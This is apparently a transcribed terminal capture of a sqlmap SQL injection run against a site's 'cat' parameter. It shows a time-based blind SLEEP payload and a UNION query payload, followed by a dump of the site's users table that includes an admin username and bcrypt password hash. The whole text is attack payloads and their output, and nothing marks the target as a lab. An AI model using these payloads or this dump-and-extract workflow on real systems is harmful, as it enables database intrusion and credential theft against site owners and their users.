 jada@jada: ~
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 2723 FROM (SELECT(SLEEP(5)))AvKs)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: cat=1 UNION ALL SELECT NULL,CONCAT(0x71767a6271,0x6854706a6d69505762656b7a474142437167686f6c5966484841784c6
f477a6d4155444156725079,0x716a786b71),NULL,NULL-- -
---
[16:33:33] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.33, Apache
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[16:33:33] [INFO] fetching columns for table 'users' in database 'goodmorning_db'
[16:33:33] [INFO] fetching entries for table 'users' in database 'goodmorning_db'
Database: goodmorning_db
Table: users
[1 entry]
+----+---------+--------------------------------------------------------------+-------------+
| id | admin   | password                                                     | username    |
+----+---------+--------------------------------------------------------------+-------------+
| 1  | 1       | $2y$10$CxwQQj075O/DiGOPN0.2ZOp14efrx0u4iWc24Kk80gPumPSmWzhjC | goodmorning |
+----+---------+--------------------------------------------------------------+-------------+
[16:33:34] [INFO] table 'goodmorning_db.users' dumped to CSV file '/home/jada/.local/share/sqlmap/output/www.mygm.in/dum
p/goodmorning_db/users.csv'
[16:33:34] [INFO] fetched data logged to text files under '/home/jada/.local/share/sqlmap/output/www.mygm.in'
[16:33:34] [WARNING] your sqlmap version is outdated
[*] ending @ 16:33:34 /2024-11-08/
jada@jada:~$